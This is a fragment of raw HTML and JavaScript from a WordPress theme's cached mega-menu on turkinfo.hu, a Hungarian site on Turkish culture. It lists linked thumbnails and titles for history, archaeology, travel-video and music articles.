class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\">MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\">Turkish Street Food Lovers&#8217; Paradise, Old City Walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari/bongeszde/videok/"  rel="bookmark" title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ">MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/turkish-street-food-lovers-paradise-old-city-walk/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/turkish-street-food-lovers-paradise-old-city-walk/bongeszde/videok/"  rel="bookmark" title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk">Turkish Street Food Lovers&#8217; Paradise, Old City Walk</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kayseri-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kayseri-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ">KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bolu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ">BOLU | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
